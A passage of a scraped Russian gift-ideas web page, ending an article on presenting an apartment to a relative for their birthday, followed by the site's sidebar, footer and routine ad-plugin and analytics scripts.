https://podarit-prazdniki.ru/wp-content/uploads/2024/02/33-768x530.png 768w, https://podarit-prazdniki.ru/wp-content/uploads/2024/02/33-810x558.png 810w, https://podarit-prazdniki.ru/wp-content/uploads/2024/02/33-145x100.png 145w" sizes="(max-width: 1053px) 100vw, 1053px" /></p><p><strong>Подарочные аксессуары</strong></p><p>Дополните подарок квартиры различными подарочными аксессуарами, такими как домашние растения, картины или другие предметы интерьера, которые сделают жилое пространство более уютным и комфортным.</p><p><strong>Желание удачи и благополучия</strong></p><p>Выражайте свои наилучшие пожелания вашему родственнику на новом этапе его жизни. Желайте ему удачи, благополучия и счастья в его новом доме, и поддерживайте его в этом важном периоде его жизни.</p><p>Подарок квартиры на день рождения родственнику – это не только проявление вашей заботы и любви к нему, но и символ его нового начала и перспектив в жизни. Помните, что самый важный аспект этого подарка – это ваша искренняя поддержка и пожелания успеха и счастья вашему родственнику в его новом доме.</p><div class="flat_pm_end"></div><div class="tptn_counter" id="tptn_counter_4015">Просмотров всего 52 и сегодня 1</div></div><meta itemprop="datePublished" content="2024-02-21T10:19:43+03:00"><meta itemprop="dateModified"  content="2024-02-21T10:19:43+03:00"/><footer class="entry-footer"><div class="meta-tags"></div></footer><div class="adv_verh" style="margin-bottom:10px;"><div style="margin-left:15px;"></div></div><div class="adv" style="margin-bottom:20px;"></div></article></main><div class="main-box vce-related-box"><p class="main-box-title">Вас обязательно заинтересует</p><div class="main-box-inside" style="padding-top:0;"><div class="main-box-inside" style="padding-top:0;"><div class="related-post-item"><li class='li1'><a href='https://podarit-prazdniki.ru/news/podarok-kvartiry-ot-roditelej-synu-horosho-jeto-ili-ploho.html' title='Подарок квартиры от родителей сыну - хорошо это или плохо?'>Подарок квартиры от родителей сыну - хорошо это или плохо?</a></li><li class='li2'><a href='https://podarit-prazdniki.ru/news/kvartira-kak-podarok-detjam-pljusy-i-minusy-takoj-shhedrosti.html' title='Квартира как подарок детям. Плюсы и минусы такой щедрости'>Квартира как подарок детям. Плюсы и минусы такой щедрости</a></li><li class='li1'><a href='https://podarit-prazdniki.ru/news/chto-takoe-pomolvka-istorija-tradicii-kolca.html' title='Что такое помолвка? История, традиции, кольца'>Что такое помолвка? История, традиции, кольца</a></li><li class='li2'><a href='https://podarit-prazdniki.ru/news/sovremennye-podarochnye-nabory-na-novyj-god-udivitelnye-idei-dlja-vashih-blizkih.html' title='Современные подарочные наборы на Новый год: удивительные идеи для ваших близких'>Современные подарочные наборы на Новый год: удивительные идеи для ваших близких</a></li><li class='li1'><a href='https://podarit-prazdniki.ru/news/mozhno-li-podarit-kvartiru-molodozhenam-na-svadbu-horoshaja-li-jeto-tradicija.html' title='Можно ли подарить квартиру молодоженам на свадьбу? Хорошая ли это традиция?'>Можно ли подарить квартиру молодоженам на свадьбу? Хорошая ли это традиция?</a></li></div><style>.related-post-item {
        margin-bottom: 15px;
        padding-bottom: 10px;
        border-bottom: 1px solid #ddd;
        position: relative;
    }

    .related-excerpt {
        font-size: 14px;
        color: #555;
        margin-bottom: 10px;
    }

    .related-read-more {
    position: absolute;
    bottom: 0;
    right: 0;
    padding-bottom: 10px;
		margin: 0 0 8px 0;
}
    }

    .related-read-more a {
        display: inline-block;
        padding: 5px 10px;
   background-color: #0073aa;
        color: #fff;
        text-decoration: none;
        border-radius: 3px;
        font-size: 14px;
    }

    .related-read-more a:hover {

    }</style></div></div></div><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/news/kak-krasivo-podarit-kvartiru-na-den-rozhdenija-rodstvenniku.html#respond" style="display:none;">Удалить</a></small></h3><form action="https://podarit-prazdniki.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment">Комментарий</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" /></p><p class="comment-form-email"><label for="email">E-mail</label> <input id="email" name="email" type="text" value="" size="30" /></p><p class="comment-form-url"><label for="url">Url</label><input id="url" name="url" type="text" value="" size="30" /></p><p class="cptch_block"><span class="cptch_title">Капча<span class="required"> *</span></span><span class="cptch_wrap cptch_math_actions"> <label class="cptch_label" for="cptch_input_12"><span class="cptch_span">один</span> <span class="cptch_span">&nbsp;&#43;&nbsp;</span> <span class="cptch_span">8</span> <span class="cptch_span">&nbsp;=&nbsp;</span> <span class="cptch_span"><input id="cptch_input_12" class="cptch_input cptch_wp_comments" type="text" autocomplete="off" name="cptch_number" value="" maxlength="2" size="2" aria-required="true" required="required" style="margin-bottom:0;display:inline;font-size: 12px;width: 40px;" /></span> <input type="hidden" name="cptch_result" value="mJ4=" /><input type="hidden" name="cptch_time" value="1769907455" /> <input type="hidden" name="cptch_form" value="wp_comments" /> </label><span class="cptch_reload_button_wrap hide-if-no-js"> <noscript><style type="text/css">.hide-if-no-js {
								display: none !important;
							}</style></noscript> <span class="cptch_reload_button dashicons dashicons-update"></span> </span></span></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='4015' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="277f0f0867" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="128"/></p></form></div></div><aside id="sidebar" class="sidebar right"><div class="vce-sticky"><div id="search-3" class="widget widget_search"><form class="vce-search-form" action="https://podarit-prazdniki.ru/" method="get"> <input name="s" class="vce-search-input" size="20" type="text" value="Введите запрос  " onfocus="(this.value == 'Введите запрос  ') && (this.value = '')" onblur="(this.value == '') && (this.value = 'Введите запрос  ')" placeholder="Введите запрос  " /> <button type="submit" class="vce-search-submit"><i class="fa fa-search"></i></button></form></div><div id="categories-5" class="widget widget_categories"><span class="widget-title">Рубрики</span><ul><li class="cat-item cat-item-10"><a href="https://podarit-prazdniki.ru/category/holidays/vypusknoj"><span class="category-text">Выпускной</span><span class="count"><span class="count-hidden">6</span></span></a></li><li class="cat-item cat-item-11"><a href="https://podarit-prazdniki.ru/category/podarki/birthday"><span class="category-text">День рождения</span><span class="count"><span class="count-hidden">3</span></span></a></li><li class="cat-item cat-item-4"><a href="https://podarit-prazdniki.ru/category/vyhodnye"><span class="category-text">Календарные праздники</span><span class="count"><span class="count-hidden">19</span></span></a></li><li class="cat-item cat-item-6"><a href="https://podarit-prazdniki.ru/category/konkursy"><span class="category-text">Конкурсы к праздникам</span><span class="count"><span class="count-hidden">5</span></span></a></li><li class="cat-item cat-item-26"><a href="https://podarit-prazdniki.ru/category/news"><span class="category-text">Новости</span><span class="count"><span class="count-hidden">74</span></span></a></li><li class="cat-item cat-item-2119"><a href="https://podarit-prazdniki.ru/category/novye-pozdravlenija"><span class="category-text">Новые поздравления</span><span class="count"><span class="count-hidden">15&nbsp;085</span></span></a></li><li class="cat-item cat-item-7"><a href="https://podarit-prazdniki.ru/category/holidays/novyj-god"><span class="category-text">Новый год</span><span class="count"><span class="count-hidden">6</span></span></a></li><li class="cat-item cat-item-23"><a href="https://podarit-prazdniki.ru/category/otdyh"><span class="category-text">Отдых &#8212; праздник для души</span><span class="count"><span class="count-hidden">19</span></span></a></li><li class="cat-item cat-item-12"><a href="https://podarit-prazdniki.ru/category/podarki"><span class="category-text">Подарки</span><span class="count"><span class="count-hidden">11</span></span></a></li><li class="cat-item cat-item-21"><a href="https://podarit-prazdniki.ru/category/pozdravleniya"><span class="category-text">Поздравления</span><span class="count"><span class="count-hidden">21</span></span></a></li><li class="cat-item cat-item-8"><a href="https://podarit-prazdniki.ru/category/holidays" title="Какой сегодня праздник?
Всегда ли мы знаем, какой сегодня праздник? Поможет в этом специальный список, в котором перечислены все российские и общемировые праздничные даты, торжества из церковного календаря и народные традиции. Теперь всегда будет повод поздравить друзей и родных, порадоваться и повеселиться.  Главные праздники России, от Нового года до Дня Победы, знают все, но и тут иногда надо заглянуть в календарь, чтобы уточнить, на какой день недели приходится радостное событие и заранее запланировать, как оно будет отмечено. Все российские праздники делятся на несколько типов. Так, государственные - это особые даты, установленные в честь знаменательного исторического события в жизни страны. Их утверждает указ президента РФ, в нем же прописывается, будет ли день нерабочим. Такие праздничные даты перечисляются в ст. 112 Трудового кодекса России. К этим дням приурочены официальные торжественные мероприятия, поднятие государственного флага.  Профессиональные праздники России необходимы для того, чтобы продемонстрировать уважение к заслугам специалистов разных сфер деятельности. Они также закрепляются указом президента страны, иногда другим нормативным актом и отмечаются на государственном уровне.  Международные праздники - это даты, имеющие общемировое значение, то есть отмечающиеся по всей планете. Устанавливаются они международными организациями.
Церковные православные праздники – традиционные даты, которые связаны с библейскими событиями.
Народные праздники являются духовным наследием предков и разнообразными народными приметами. Многие из них возникли еще до принятия христианства, но тесно связаны с датами из церковного календаря.  Есть еще и необычные праздники, то есть такие события, которые выделяются своей оригинальностью и посвящаются изобретениям, забавным предметам, сказочным персонажам и подобному."><span class="category-text">Праздники</span><span class="count"><span class="count-hidden">35</span></span></a></li><li class="cat-item cat-item-9"><a href="https://podarit-prazdniki.ru/category/scenarii"><span class="category-text">Сценарии праздников</span><span class="count"><span class="count-hidden">32</span></span></a></li><li class="cat-item cat-item-16"><a href="https://podarit-prazdniki.ru/category/moda"><span class="category-text">Что надеть к празднику</span><span class="count"><span class="count-hidden">6</span></span></a></li></ul></div></div></aside></div><footer id="footer" class="site-footer"><div class="container"><div class="container-fix"><div class="bit-23"></div><div class="bit-3"></div></div></div><div class="container-full site-info"><div class="container"><div class="vce-wrap-left"><p>© 2011-2020. Что ни день — то праздник. Праздники, сценарии, идеи, подарки. Дизайн и все материалы сайта Podarit-prazdniki.ru являются объектами авторского права. Запрещается распространение без предварительного согласия правообладателя.</p></div><div class="vce-wrap-right"><ul id="vce_footer_menu" class="bottom-nav-menu"><li id="menu-item-1456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1456"><a href="https://podarit-prazdniki.ru/author">Наши авторы /</a></li><li id="menu-item-1446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1446"><a href="https://podarit-prazdniki.ru/sitemap">Карта сайта /</a></li><li id="menu-item-1447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1447"><a href="https://podarit-prazdniki.ru/contacts">Контакты</a></li></ul></div></div></div></footer></div></div> <a href="javascript:void(0)" id="back-top"><i class="fa fa-angle-up"></i></a> <script charset="utf-8" type="text/javascript"
        src="https://static.yandex.net/yobject/v2/_/loader.js"></script> <script>ya.yobject.load(document.body);</script> <script type="text/javascript">jQuery(document).ready( function() { jQuery.post( "https://podarit-prazdniki.ru/wp-admin/admin-ajax.php", { action : "entry_views", _ajax_nonce : "75381f6164", post_id : 4015 } ); } );</script> <script type='text/javascript'>var ajax_tptn_tracker = {"ajax_url":"https:\/\/podarit-prazdniki.ru\/wp-admin\/admin-ajax.php","top_ten_id":"4015","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"1007592664"};</script> <script type='text/javascript' src='https://podarit-prazdniki.ru/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js'></script> <script type='text/javascript'>var pollsL10n = {"ajax_url":"https:\/\/podarit-prazdniki.ru\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};</script> <script type='text/javascript' src='https://podarit-prazdniki.ru/wp-content/cache/wmac/js/wmac_single_92a77854e7be2f0cf4350123adf6e4d2.js'></script> <script type='text/javascript' src='https://podarit-prazdniki.ru/wp-content/themes/voice/js/imagesloaded.pkgd.min.js'></script> <script type='text/javascript' src='https://podarit-prazdniki.ru/wp-content/themes/voice/js/owl.carousel.min.js'></script> <script type='text/javascript' src='https://podarit-prazdniki.ru/wp-content/cache/wmac/js/wmac_single_9887aa22d4bd61f813aff9a629594fab.js'></script> <script type='text/javascript' src='https://podarit-prazdniki.ru/wp-content/cache/wmac/js/wmac_single_7823fe8688ba5c9c0ab85cee7f383eef.js'></script> <script type='text/javascript' src='https://podarit-prazdniki.ru/wp-content/cache/wmac/js/wmac_single_653d89c87b2714915225d492322e14e9.js'></script> <script type='text/javascript' src='https://podarit-prazdniki.ru/wp-content/themes/voice/js/jquery.sidr.min.js'></script> <script type='text/javascript' src='https://podarit-prazdniki.ru/wp-content/themes/voice/js/jquery.magnific-popup.min.js'></script> <script type='text/javascript' src='https://podarit-prazdniki.ru/wp-includes/js/comment-reply.min.js'></script> <script type='text/javascript'>var vce_js_settings = {"sticky_header":"","sticky_header_offset":"700","sticky_header_logo":"","logo_retina":"","rtl_mode":"0","ajax_url":"https:\/\/podarit-prazdniki.ru\/wp-admin\/admin-ajax.php","lay_fa_grid_center":"1"};</script> <script type='text/javascript' src='https://podarit-prazdniki.ru/wp-content/cache/wmac/js/wmac_single_6e41f7ba1cd71804c6ae88ee4382d06a.js'></script> <script type='text/javascript' src='https://podarit-prazdniki.ru/wp-includes/js/wp-embed.min.js'></script> <script async="async" type='text/javascript' src='https://podarit-prazdniki.ru/wp-content/cache/wmac/js/wmac_single_270f0cd7341bce6c2afacf2682e7690e.js'></script> <script type='text/javascript'>var cptch_vars = {"nonce":"21dd6ca8a4","ajaxurl":"https:\/\/podarit-prazdniki.ru\/wp-admin\/admin-ajax.php","enlarge":""};</script> <script type='text/javascript' src='https://podarit-prazdniki.ru/wp-content/cache/wmac/js/wmac_single_9ffbcb91652cf9125accf066c846bb5f.js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.arcticmodal-overlay,.arcticmodal-container{position:fixed;left:0;top:0;right:0;bottom:0;z-index:1000}
.arcticmodal-container{overflow:auto;margin:0;padding:0;border:0;border-collapse:collapse}
:first-child+html .arcticmodal-container{height:100%}
.arcticmodal-container_i{height:100%;margin:0 auto;width:auto}
.arcticmodal-container_i2{vertical-align:middle!important;border:none!important}
.flat_pm_1_modal{min-width:200px;min-height:100px;position:relative;background:#fff}
.flat_pm_1_modal .flat_pm_1_timer,
.flat_pm_1_modal .flat_pm_1_cross{top:0!important}
.flat_pm_1_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99999;border:none;padding:0;min-width:0;min-height:0}
.flat_pm_1_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat_pm_1_cross:after,.flat_pm_1_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat_pm_1_cross:before{transform:rotate(-45deg)}
.flat_pm_1_cross:hover:after{transform:rotate(225deg)}
.flat_pm_1_cross:hover:before{transform:rotate(135deg)}
.flat_pm_1_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px}
.flat_pm_1_timer span{font-size:16px;font-weight:600}
.flat_pm_1_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat_pm_1_out *{max-width:none!important}
.flat_pm_1_out.top .flat_pm_1_cross{top:auto;bottom:150px}
.flat_pm_1_out.show.top .flat_pm_1_cross{bottom:-0px}
.flat_pm_1_out.bottom .flat_pm_1_cross{top:150px}
.flat_pm_1_out.show.bottom .flat_pm_1_cross{top:-0px}
.flat_pm_1_out.right .flat_pm_1_cross{right:auto;left:0}
.flat_pm_1_out.top .flat_pm_1_timer{top:auto;bottom:150px}
.flat_pm_1_out.show.top .flat_pm_1_timer{bottom:-0px}
.flat_pm_1_out.bottom .flat_pm_1_timer{top:150px}
.flat_pm_1_out.show.bottom .flat_pm_1_timer{top:-0px}
.flat_pm_1_out.right .flat_pm_1_timer{right:auto;left:0}
.flat_pm_1_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat_pm_1_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat_pm_1_out.left{bottom:0;right:100%;transform:translateX(0)}
.flat_pm_1_out.right{bottom:0;left:100%;transform:translateX(0)}
.flat_pm_1_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat_pm_1_out.closed{min-width:0;min-height:0}
.flat_pm_1_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat_pm_1_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat_pm_1_out.show.left{transform:translateX(100%)}
.flat_pm_1_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}</style> <script>function flatPM_arcticmodalLoad(){var i,o,l,d,s,u,f;i=jQuery,o={type:"html",content:"",url:"",ajax:{},ajax_request:null,closeOnEsc:!0,closeOnOverlayClick:!0,clone:!1,overlay:{block:void 0,tpl:'<div class="arcticmodal-overlay"></div>',css:{backgroundColor:"#000",opacity:.6}},container:{block:void 0,tpl:'<div class="arcticmodal-container"><table class="arcticmodal-container_i"><tr><td class="arcticmodal-container_i2"></td></tr></table></div>'},wrap:void 0,body:void 0,errors:{tpl:'<div class="arcticmodal-error arcticmodal-close"></div>',autoclose_delay:2e3,ajax_unsuccessful_load:"Error"},openEffect:{type:"fade",speed:400},closeEffect:{type:"fade",speed:400},beforeOpen:i.noop,afterOpen:i.noop,beforeClose:i.noop,afterClose:i.noop,afterLoading:i.noop,afterLoadingOnShow:i.noop,errorLoading:i.noop},l=0,d=i([]),s=function(e,t){var o=!0;return i(e).each(function(){i(t.target).get(0)==i(this).get(0)&&(o=!1),0==i(t.target).closest("HTML",i(this).get(0)).length&&(o=!1)}),o},u={getParentEl:function(e){var t=i(e);return t.data("arcticmodal")?t:!!(t=i(e).closest(".arcticmodal-container").data("arcticmodalParentEl"))&&t},transition:function(e,t,o,r){switch(r=null==r?i.noop:r,o.type){case"fade":"show"==t?e.fadeIn(o.speed,r):e.fadeOut(o.speed,r);break;case"none":"show"==t?e.show():e.hide(),r()}},prepare_body:function(e,t){i(".arcticmodal-close",e.body).unbind("click.arcticmodal").bind("click.arcticmodal",function(){return t.arcticmodal("close"),!1})},init_el:function(t,e){var o,r,a,n=t.data("arcticmodal");if(!n){if(l++,(n=e).modalID=l,n.overlay.block=i(n.overlay.tpl),n.overlay.block.css(n.overlay.css),n.container.block=i(n.container.tpl),n.body=i(".arcticmodal-container_i2",n.container.block),e.clone?n.body.html(t.clone(!0)):(t.before('<div id="arcticmodalReserve'+n.modalID+'" style="display: none" />'),n.body.html(t)),u.prepare_body(n,t),n.closeOnOverlayClick&&n.overlay.block.add(n.container.block).click(function(e){s(i(">*",n.body),e)&&t.arcticmodal("close")}),n.container.block.data("arcticmodalParentEl",t),t.data("arcticmodal",n),d=i.merge(d,t),i.proxy(f.show,t)(),"html"==n.type)return t;null!=n.ajax.beforeSend&&(o=n.ajax.beforeSend,delete n.ajax.beforeSend),null!=n.ajax.success&&(r=n.ajax.success,delete n.ajax.success),null!=n.ajax.error&&(a=n.ajax.error,delete n.ajax.error);var c=i.extend(!0,{url:n.url,beforeSend:function(){null==o?n.body.html('<div class="arcticmodal-loading" />'):o(n,t)},success:function(e){t.trigger("afterLoading"),n.afterLoading(n,t,e),null==r?n.body.html(e):r(n,t,e),u.prepare_body(n,t),t.trigger("afterLoadingOnShow"),n.afterLoadingOnShow(n,t,e)},error:function(){t.trigger("errorLoading"),n.errorLoading(n,t),null==a?(n.body.html(n.errors.tpl),i(".arcticmodal-error",n.body).html(n.errors.ajax_unsuccessful_load),i(".arcticmodal-close",n.body).click(function(){return t.arcticmodal("close"),!1}),n.errors.autoclose_delay&&setTimeout(function(){t.arcticmodal("close")},n.errors.autoclose_delay)):a(n,t)}},n.ajax);n.ajax_request=i.ajax(c),t.data("arcticmodal",n)}},init:function(e){if(e=i.extend(!0,{},o,e),!i.isFunction(this))return this.each(function(){u.init_el(i(this),i.extend(!0,{},e))});if(null!=e)if(""!=e.type)switch(e.type){case"html":if(""==e.content)return void i.error('jquery.arcticmodal: Don\'t set parameter "content"');var t=e.content;return e.content="",u.init_el(i(t),e);case"ajax":return""==e.url?void i.error('jquery.arcticmodal: Don\'t set parameter "url"'):u.init_el(i("<div />"),e)}else i.error('jquery.arcticmodal: Don\'t set parameter "type"');else i.error("jquery.arcticmodal: Uncorrect parameters")}},f={show:function(){var e=u.getParentEl(this);if(!1!==e){var t,o,r=e.data("arcticmodal");return r.overlay.block.hide(),r.container.block.hide(),i("BODY").append(r.overlay.block),i("BODY").append(r.container.block),r.beforeOpen(r,e),e.trigger("beforeOpen"),"hidden"!=r.wrap.css("overflow")&&(r.wrap.data("arcticmodalOverflow",r.wrap.css("overflow")),t=r.wrap.outerWidth(!0),r.wrap.css("overflow","hidden"),(o=r.wrap.outerWidth(!0))!=t&&r.wrap.css("marginRight",o-t+"px")),d.not(e).each(function(){i(this).data("arcticmodal").overlay.block.hide()}),u.transition(r.overlay.block,"show",1<d.length?{type:"none"}:r.openEffect),u.transition(r.container.block,"show",1<d.length?{type:"none"}:r.openEffect,function(){r.afterOpen(r,e),e.trigger("afterOpen")}),e}i.error("jquery.arcticmodal: Uncorrect call")},close:function(){return i.isFunction(this)?void d.each(function(){i(this).arcticmodal("close")}):this.each(function(){var e,t=u.getParentEl(this);!1!==t?!1!==(e=t.data("arcticmodal")).beforeClose(e,t)&&(t.trigger("beforeClose"),d.not(t).last().each(function(){i(this).data("arcticmodal").overlay.block.show()}),u.transition(e.overlay.block,"hide",1<d.length?{type:"none"}:e.closeEffect),u.transition(e.container.block,"hide",1<d.length?{type:"none"}:e.closeEffect,function(){e.afterClose(e,t),t.trigger("afterClose"),e.clone||i("#arcticmodalReserve"+e.modalID).replaceWith(e.body.find(">*")),e.overlay.block.remove(),e.container.block.remove(),t.data("arcticmodal",null),i(".arcticmodal-container").length||(e.wrap.data("arcticmodalOverflow")&&e.wrap.css("overflow",e.wrap.data("arcticmodalOverflow")),e.wrap.css("marginRight",0))}),"ajax"==e.type&&e.ajax_request.abort(),d=d.not(t)):i.error("jquery.arcticmodal: Uncorrect call")})},setDefault:function(e){i.extend(!0,o,e)}},i(function(){o.wrap=i(document.all&&!document.querySelector?"html":"body")}),i(document).bind("keyup.arcticmodal",function(e){var t=d.last();t.length&&t.data("arcticmodal").closeOnEsc&&27===e.keyCode&&t.arcticmodal("close")}),i.arcticmodal=i.fn.arcticmodal=function(e){return f[e]?f[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void i.error("jquery.arcticmodal: Method "+e+" does not exist"):u.init.apply(this,arguments)}}window.onerror=function(){return!0};var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,lighthouseMode="undefined"!=typeof lighthouseFlatPM&&lighthouseFlatPM;function flatPM_sticky(e,c,t){var i=e,l=null,d=t=t||0;function o(){if(null==l){for(var e=getComputedStyle(i,""),t="",o=0;o<e.length;o++)0!=e[o].indexOf("overflow")&&0!=e[o].indexOf("padding")&&0!=e[o].indexOf("border")&&0!=e[o].indexOf("outline")&&0!=e[o].indexOf("box-shadow")&&0!=e[o].indexOf("background")||(t+=e[o]+": "+e.getPropertyValue(e[o])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+i.offsetWidth+"px;",i.insertBefore(l,i.firstChild);for(var r=i.childNodes.length,o=1;o<r;o++)l.appendChild(i.childNodes[1]);i.style.padding="0",i.style.border="0"}i.style.height=l.getBoundingClientRect().height+"px";var a=i.getBoundingClientRect(),n=Math.round(a.top+l.getBoundingClientRect().height-c.getBoundingClientRect().bottom);a.top-d<=0?a.top-d<=n?(l.className="flatpm_stop",l.style.top=-n+"px"):(l.className="flatpm_fixed",l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){i.children[0].style.width=getComputedStyle(i,"").width},!1)}window.addEventListener("scroll",o,!1),document.body.addEventListener("scroll",o,!1)}function flatPM_addDays(e,t){var o,r=60*e.getTimezoneOffset()*1e3,a=e.getTime(),n=new Date;return a+=864e5*t,n.setTime(a),r!=(o=60*n.getTimezoneOffset()*1e3)&&(a+=o-r,n.setTime(a)),n}function flatPM_adbDetect(){var e=document.querySelector('#ads'+'ense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;var t=e.currentStyle||window.getComputedStyle(e,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)}function flatPM_setCookie(e,t,o){var r,a=(o=o||{path:"/"}).expires;"number"==typeof a&&a&&((r=new Date).setTime(r.getTime()+1e3*a),a=o.expires=r),a&&a.toUTCString&&(o.expires=a.toUTCString());var n=e+"="+(t=encodeURIComponent(t));for(var c in o){n+="; "+c;var i=o[c];!0!==i&&(n+="="+i)}document.cookie=n}function flatPM_getCookie(r){var e=document.cookie.split("; ").reduce(function(e,t){var o=t.split("=");return o[0]===r?decodeURIComponent(o[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,o,r){return ff.grep(e,function(e,t){return r?t==o:(t+1)%o==0})}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}document['wri'+'te']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};</script> <script>var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str,r=t[o].prop;if(this.verString=t[o].ver||t[o].id,a){if(-1!=a.indexOf(t[o].subStr))return t[o].id}else if(r)return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:"OmniWeb",ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:"YaBrowser",id:"YaBrowser"},{str:navigator.vendor,subStr:"Apple",id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:"OPR",id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:"Firefox",id:"Firefox"},{str:navigator.userAgent,subStr:".NET CLR",id:"Internet 